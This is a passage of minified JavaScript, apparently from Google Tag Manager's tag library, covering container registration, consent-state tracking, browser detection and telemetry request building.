q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Uj(a){if(Sj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Qj.test(c))return"3";if(Rj.test(c))return"2"}return"0"};function O(a){lb("GTM",a)};function Vj(a){var b=Wj().destinationArray[a],c=Wj().destination[a];return b&&b.length>0?b[0]:c}function Xj(a,b){var c=Wj();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Yj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Zj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Yj()};
function Wj(){var a=Gc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Zj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Yj());return c};function ak(){return gg(7)&&bk().some(function(a){return a===D(5)})}function ck(){var a;return(a=ig(55))!=null?a:[]}function dk(){return D(6)||"_"+D(5)}function ek(){var a=D(10);return a?a.split("|"):[D(5)]}function bk(){var a=ig(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function fk(){var a=gk(hk()),b=a&&a.parent;if(b)return gk(b)}
function ik(){var a=gk(hk());if(a){for(;a.parent;){var b=gk(a.parent);if(!b)break;a=b}return a}}function gk(a){var b=Wj();return a.isDestination?Vj(a.ctid):b.container[a.ctid]}function jk(){var a=Wj();if(a.pending){for(var b,c=[],d=!1,e=ek(),f=bk(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],wb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(dk())}catch(l){}}}
function kk(){for(var a=D(5),b=ek(),c=bk(),d=ck(),e=function(q,r){var t={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(t.scriptElement=Ec);Fc&&(t.scriptSource=Fc);fk()===void 0&&(t.htmlLoadOrder=Tj(t),t.loadScriptType=Uj(t));var u,v;switch(r){case 0:u=function(z){f.container[q]=z};v=f.container[q];break;case 1:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}u&&(v?(v.state===0&&O(93),oa(Object,"assign").call(Object,v,t)):u(t))},f=Wj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[dk()]={};jk()}function lk(){var a=dk();return!!Wj().canonical[a]}
function mk(a){return!!Wj().container[a]}function nk(){var a=hk(),b=gk(a);return b&&b.context}function ok(a){var b=Vj(a);return b?b.state!==0:!1}function hk(){return{ctid:D(5),isDestination:gg(7)}}function pk(a,b,c){var d=hk(),e=Wj().container[a];e&&e.state!==3||(Wj().container[a]={state:1,context:b,parent:d},Xj({ctid:a,isDestination:!1},c))}function qk(){var a=Wj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function rk(){var a={};Ab(Wj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(Wj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function sk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function tk(){for(var a=Wj(),b=m(ek()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var uk={},vk=(uk.tdp=1,uk.exp=1,uk.pid=1,uk.dl=1,uk.seq=1,uk.t=1,uk.v=1,uk),wk={};function xk(){return Object.keys(wk).filter(function(a){return wk[a]})}var yk={};function zk(a,b,c){yk[a]=b;(c===void 0||c)&&Ak(a)}function Ak(a,b){wk[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(wk[a]=!0)}function Bk(a){a.forEach(function(b){vk[b]||(wk[b]=!1)})};function Ck(a){a=a===void 0?[]:a;return ej(a).join("~")};var Dk=[];function Ek(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Fk(a){Dk[a]=!0;var b=Ek(a);b!==void 0&&(Wa[b]=!0)}
Fk(87);
Fk(132);
Fk(20);Fk(72);Fk(113);
Fk(116);Fk(24);lg(6,6E4);lg(7,1);lg(35,50);Fk(37);
Fk(123);
Fk(158);Fk(71);
Fk(38);Fk(103);Fk(101);
Fk(435);Fk(21);
Fk(141);
Fk(185);Fk(197);
Fk(200);Fk(206);Fk(218);Fk(232);
Fk(252);

function Q(a){return!!Dk[a]};function Gk(){return{total:0,jb:0,Se:{}}}function Hk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Ik(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Hk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Jk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function Kk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var Lk=Gk();function Mk(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Nk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ok=Math.random(),Pk,Qk=hg(27);Pk=Nk||Ok<Qk;var Rk,Wk=hg(42);Rk=Nk||Ok>=1-Wk;var Xk={},Yk=(Xk[1]={},Xk[2]={},Xk[3]={},Xk[4]={},Xk);function Zk(a,b,c){if(Rk){var d=$k(b,c);if(d){var e=Yk[b][d];e||(e=Yk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));Kk(Lk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ak("mde",!0)}}}function al(a,b){var c=$k(a,b);if(c){var d=Yk[a][c];d&&(Yk[a][c]=d.filter(function(e){return!e.On}))}}
function bl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function $k(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function cl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var dl,el;a:{for(var fl=["CLOSURE_FLAGS"],gl=Fa,hl=0;hl<fl.length;hl++)if(gl=gl[fl[hl]],gl==null){el=null;break a}el=gl}var il=el&&el[610401301];dl=il!=null?il:!1;function jl(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var kl,ll=Fa.navigator;kl=ll?ll.userAgentData||null:null;function ml(a){if(!dl||!kl)return!1;for(var b=0;b<kl.brands.length;b++){var c=kl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function nl(a){return jl().indexOf(a)!=-1};function ol(){return dl?!!kl&&kl.brands.length>0:!1}function pl(){return ol()?!1:nl("Opera")}function ql(){return nl("Firefox")||nl("FxiOS")}function rl(){return ol()?ml("Chromium"):(nl("Chrome")||nl("CriOS"))&&!(ol()?0:nl("Edge"))||nl("Silk")};function sl(){return dl?!!kl&&!!kl.platform:!1}function tl(){return nl("iPhone")&&!nl("iPod")&&!nl("iPad")}function ul(){tl()||nl("iPad")||nl("iPod")};var vl=function(a){vl[" "](a);return a};vl[" "]=function(){};pl();ol()||nl("Trident")||nl("MSIE");nl("Edge");!nl("Gecko")||jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")||nl("Trident")||nl("MSIE")||nl("Edge");jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")&&nl("Mobile");sl()||nl("Macintosh");sl()||nl("Windows");(sl()?kl.platform==="Linux":nl("Linux"))||sl()||nl("CrOS");sl()||nl("Android");tl();nl("iPad");nl("iPod");ul();jl().toLowerCase().indexOf("kaios");ql();tl()||nl("iPod");nl("iPad");!nl("Android")||rl()||ql()||pl()||nl("Silk");rl();!nl("Safari")||rl()||(ol()?0:nl("Coast"))||pl()||(ol()?0:nl("Edge"))||(ol()?ml("Microsoft Edge"):nl("Edg/"))||(ol()?ml("Opera"):nl("OPR"))||ql()||nl("Silk")||nl("Android")||ul();var wl={},xl=null;
function yl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!xl){xl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));wl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];xl[q]===void 0&&(xl[q]=p)}}}for(var r=wl[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],M=r[C&63];t[x++]=""+E+H+I+M}var fa=0,ba=u;switch(b.length-v){case 2:fa=b[v+1],ba=r[(fa&15)<<2]||u;case 1:var P=b[v];t[x]=""+r[P>>2]+r[(P&3)<<4|fa>>4]+ba+u}return t.join("")};var zl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function Al(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var Bl=/#|$/;function Cl(a,b){var c=a.search(Bl),d=Al(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return zl(a.slice(d,e!==-1?e:0))}var Dl=/[?&]($|#)/;
function El(a,b,c){for(var d,e=a.search(Bl),f=0,g,h=[];(g=Al(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Dl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Fl(a,b,c,d,e,f,g){var h=Cl(c,"fmt");if(d){var l=Cl(c,"random"),n=Cl(c,"label")||"";if(!l)return!1;var p=yl(zl(n)+":"+zl(l));if(!cl(a,p,d))return!1}h&&Number(h)!==4&&(c=El(c,"rfmt",h));var q=El(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Gl(g);Oc(q,function(){g==null||Hl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Hl(g);e==null||e()},f,r||void 0);return!0};function Il(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);$c.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return ad.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Zk(a,3,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);return cd.apply(null,Aa(b))}function Ml(a){var b=Ea.apply(1,arguments);Zk(a,1,b[0]);Oc.apply(null,Aa(b))}
function Nl(a){var b=Ea.apply(1,arguments);b[0]&&Zk(a,4,b[0]);Qc.apply(null,Aa(b))}function Ol(a){var b=Ea.apply(1,arguments);Zk(a,1,b[2]);return Fl.apply(null,Aa(b))};var Pl={Oa:{Be:0,Ee:1,Mi:2}};Pl.Oa[Pl.Oa.Be]="FULL_TRANSMISSION";Pl.Oa[Pl.Oa.Ee]="LIMITED_TRANSMISSION";Pl.Oa[Pl.Oa.Mi]="NO_TRANSMISSION";var Ql={ba:{Wc:0,Xa:1,hd:2,Dc:3}};Ql.ba[Ql.ba.Wc]="NO_QUEUE";Ql.ba[Ql.ba.Xa]="ADS";Ql.ba[Ql.ba.hd]="ANALYTICS";Ql.ba[Ql.ba.Dc]="MONITORING";function Rl(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Sl}var Sl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Sl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):Tl(this,a,b==="granted",c,d,e,f,g)};Sl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Tl(this,a[d],void 0,void 0,"","",b,c)};
var Tl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&tb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=t;r&&w.setTimeout(function(){l[b]===t&&t.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Sl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ul(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ul(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&tb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Ul=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Jn=!0)}};Sl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Jn){d.Jn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Vl=!1,Wl=!1,Xl={},Yl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Xl.ad_storage=1,Xl.analytics_storage=1,Xl.ad_user_data=1,Xl.ad_personalization=1,Xl),usedContainerScopedDefaults:!1};function Zl(a){var b=Rl();b.accessedAny=!0;return(tb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Yl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function $l(a){var b=Rl();b.accessedAny=!0;return b.getConsentState(a,Yl)}function am(a){var b=Rl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function bm(){if(!Xa(6))return!1;var a=Rl();a.accessedAny=!0;if(a.active)return!0;if(!Yl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Yl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Yl.containerScopedDefaults[c.value]!==1)return!0;return!1}function cm(a,b){Rl().addListener(a,b)}
function dm(a,b){Rl().notifyListeners(a,b)}function em(a,b){function c(){for(var e=0;e<b.length;e++)if(!am(b[e]))return!0;return!1}if(c()){var d=!1;cm(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function fm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Zl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=tb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),cm(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var gm={},hm=(gm[Ql.ba.Wc]=Pl.Oa.Be,gm[Ql.ba.Xa]=Pl.Oa.Be,gm[Ql.ba.hd]=Pl.Oa.Be,gm[Ql.ba.Dc]=Pl.Oa.Be,gm),im=function(a,b){this.D=a;this.consentTypes=b};im.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Zl(a)});case 1:return this.consentTypes.some(function(a){return Zl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var jm={},km=(jm[Ql.ba.Wc]=new im(0,[]),jm[Ql.ba.Xa]=new im(0,["ad_storage"]),jm[Ql.ba.hd]=new im(0,["analytics_storage"]),jm[Ql.ba.Dc]=new im(1,["ad_storage","analytics_storage"]),jm);var mm=function(a){var b=this;this.type=a;this.D=[];cm(km[a].consentTypes,function(){lm(b)||b.flush()})};mm.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var lm=function(a){return hm[a.type]===Pl.Oa.Mi&&!km[a.type].isConsentGranted()},nm=function(a,b){lm(a)?a.D.push(b):b()},om=new Map;function pm(a){om.has(a)||om.set(a,new mm(a));return om.get(a)};var qm={aa:{bo:"aw_user_data_cache",ai:"cookie_deprecation_label",Pg:"diagnostics_page_id",Ls:"em_registry",xi:"eab",yp:"fl_user_data_cache",Ep:"ga4_user_data_cache",Jp:"idc_pv_claim",Ce:"ip_geo_data_cache",Ei:"ip_geo_fetch_in_progress",Bm:"nb_data",Vp:"page_experiment_ids",Dm:"pld",He:"pt_data",Em:"pt_listener_set",Km:"service_worker_endpoint",Nm:"shared_user_id",Om:"shared_user_id_requested",Dh:"shared_user_id_source"}};var rm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(qm.aa);
function sm(a,b){b=b===void 0?!1:b;if(rm(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function tm(a,b){var c=sm(a,!0);c&&c.set(b)}function um(a){var b;return(b=sm(a))==null?void 0:b.get()}function vm(a,b){var c=sm(a);if(!c){c=sm(a,!0);if(!c)return;c.set(b)}return c.get()}function wm(a,b){if(typeof b==="function"){var c;return(c=sm(a,!0))==null?void 0:c.subscribe(b)}}function xm(a,b){var c=sm(a);return c?c.unsubscribe(b):!1};var ym=["fin","mcc"],zm=!1;function Am(a){a=a===void 0?!1:a;var b=xk().filter(function(c){return yk[c]!==void 0&&(a||!ym.includes(c))});Bk(b);return b.map(function(c){var d=yk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function Bm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Oj(b)+c+a}
function Cm(a){a=a===void 0?!1:a;if(dj.J&&Rk&&D(5)){var b=pm(Ql.ba.Dc);if(lm(b))zm||(zm=!0,nm(b,Cm));else{a&&zk("fin","1");var c=Am(a),d=Bm(c),e={destinationId:D(5),endpoint:61};a?Ll(e,d,void 0,{Re:!0},void 0,function(){Kl(e,d+"&img=1")}):Kl(e,d);zm=!1;Dm(c)}}}
function Dm(a){if(Q(426)&&Fc&&(Mb(Fc,"https://www.googletagmanager.com/")||gg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Fc){b=new URL(Fc);break a}}catch(c){}b=void 0}b&&Oc(""+Fc+(Fc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Em(){xk().some(function(a){return!vk[a]})&&Cm(!0)}var Fm;function Gm(){if(um(qm.aa.Pg)===void 0){var a=function(){tm(qm.aa.Pg,xb());Fm=0};a();w.setInterval(a,864E5)}else wm(qm.aa.Pg,function(){Fm=0});Fm=0}
function Hm(){Gm();zk("v","3");zk("t","t");zk("pid",function(){return String(um(qm.aa.Pg))});zk("seq",function(){return String(++Fm)});zk("exp",Ck());Tc(w,"pagehide",Em)};var Im=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Jm=[K.m.zd,K.m.Uc,K.m.yf,K.m.Ub,K.m.mb,K.m.Pa,K.m.eb,K.m.cb,K.m.Gb,K.m.xc],Km=!1,Lm=!1,Mm={},Nm={};function Om(){!Lm&&Km&&(Im.some(function(a){return Yl.containerScopedDefaults[a]!==1})||Pm("mbc"));Lm=!0}function Pm(a){Rk&&(zk(a,"1"),Cm())}function Qm(a,b){if(!Mm[b]&&(Mm[b]=!0,Nm[b]))for(var c=m(Jm),d=c.next();!d.done;d=c.next())if(N(a,d.value)){Pm("erc");break}};function Rm(a){lb("HEALTH",a)};var Sm={},Tm=!1;function Um(){function a(){c!==void 0&&xm(qm.aa.Ce,c);try{var e=um(qm.aa.Ce);Sm=JSON.parse(e)}catch(f){O(123),Rm(2),Sm={}}Tm=!0;b()}var b=Vm,c=void 0,d=um(qm.aa.Ce);d?a(d):(c=wm(qm.aa.Ce,a),Wm())}
function Wm(){function a(b){tm(qm.aa.Ce,b||"{}");tm(qm.aa.Ei,!1)}if(!um(qm.aa.Ei)){tm(qm.aa.Ei,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Xm(){var a=D(22);try{return JSON.parse(jb(a))}catch(b){return O(123),Rm(2),{}}}function Ym(){return Sm["0"]||""}function Zm(){return Sm["1"]||""}
function $m(){var a=!1;return a}function an(){return Sm["6"]!==!1}function bn(){var a="";return a}function cn(){var a="";return a};var dn={},en=Object.freeze((dn[K.m.Tb]=1,dn[K.m.Qg]=1,dn[K.m.ei]=1,dn[K.m.wc]=1,dn[K.m.qa]=1,dn[K.m.Gb]=1,dn[K.m.xb]=1,dn[K.m.Vb]=1,dn[K.m.od]=1,dn[K.m.xc]=1,dn[K.m.cb]=1,dn[K.m.pd]=1,dn[K.m.se]=1,dn[K.m.Ha]=1,dn[K.m.To]=1,dn[K.m.xf]=1,dn[K.m.li]=1,dn[K.m.bh]=1,dn[K.m.ud]=1,dn[K.m.yf]=1,dn[K.m.ep]=1,dn[K.m.yb]=1,dn[K.m.Cf]=1,dn[K.m.hp]=1,dn[K.m.ih]=1,dn[K.m.jl]=1,dn[K.m.Pc]=1,dn[K.m.Qc]=1,dn[K.m.eb]=1,dn[K.m.tl]=1,dn[K.m.Wb]=1,dn[K.m.xd]=1,dn[K.m.yd]=1,dn[K.m.zd]=1,dn[K.m.nh]=1,dn[K.m.si]=1,dn[K.m.Bd]=
1,dn[K.m.Uc]=1,dn[K.m.Cd]=1,dn[K.m.El]=1,dn[K.m.Cc]=1,dn[K.m.Vc]=1,dn[K.m.Si]=1,dn));Object.freeze([K.m.ya,K.m.Ya,K.m.Hb,K.m.lb,K.m.ri,K.m.Pa,K.m.mi,K.m.Qo]);
var fn={},gn=Object.freeze((fn[K.m.vo]=1,fn[K.m.wo]=1,fn[K.m.xo]=1,fn[K.m.yo]=1,fn[K.m.zo]=1,fn[K.m.Do]=1,fn[K.m.Eo]=1,fn[K.m.Fo]=1,fn[K.m.Ho]=1,fn[K.m.je]=1,fn)),hn={},jn=Object.freeze((hn[K.m.Fk]=1,hn[K.m.Gk]=1,hn[K.m.ee]=1,hn[K.m.fe]=1,hn[K.m.Hk]=1,hn[K.m.kd]=1,hn[K.m.he]=1,hn[K.m.qc]=1,hn[K.m.Jc]=1,hn[K.m.rc]=1,hn[K.m.Db]=1,hn[K.m.ie]=1,hn[K.m.sc]=1,hn[K.m.Ik]=1,hn)),kn=Object.freeze([K.m.Tb,K.m.ff,K.m.wc,K.m.pd,K.m.yf,K.m.Ef,K.m.xd,K.m.Cd]),ln=Object.freeze([].concat(Aa(kn))),mn=Object.freeze([K.m.xb,
K.m.bh,K.m.nh,K.m.si,K.m.Zg]),nn=Object.freeze([].concat(Aa(mn))),on={},pn=(on[K.m.X]="1",on[K.m.ka]="2",on[K.m.Z]="3",on[K.m.Ka]="4",on),qn={},rn=Object.freeze((qn.search="s",qn.youtube="y",qn.playstore="p",qn.shopping="h",qn.ads="a",qn.maps="m",qn));function sn(a){return typeof a!=="object"||a===null?{}:a}function tn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function un(a){if(a!==void 0&&a!==null)return tn(a)};function vn(a){return a&&a.indexOf("pending:")===0?wn(a.substr(8)):!1}function wn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var xn=!1,yn=!1,zn=!1,An=0,Bn=!1,Cn=[];function Dn(a){if(An===0)Bn&&Cn&&(Cn.length>=100&&Cn.shift(),Cn.push(a));else if(En()){var b=D(41),c=Gc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Fn(){Gn();Uc(A,"TAProdDebugSignal",Fn)}function Gn(){if(!yn){yn=!0;Hn();var a=Cn;Cn=void 0;a==null||a.forEach(function(b){Dn(b)})}}
function Hn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");wn(a)?An=1:!vn(a)||xn||zn?An=2:(zn=!0,Tc(A,"TAProdDebugSignal",Fn,!1),w.setTimeout(function(){Gn();xn=!0},200))}function En(){if(!Bn)return!1;switch(An){case 1:case 0:return!0;case 2:return!1;default:return!1}};var In=!1;function Jn(a,b){var c=ek(),d=bk();D(26);var e=gg(47)?0:gg(50)?1:3,f=Ij();if(En()){var g=Kn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Dn(g)}}
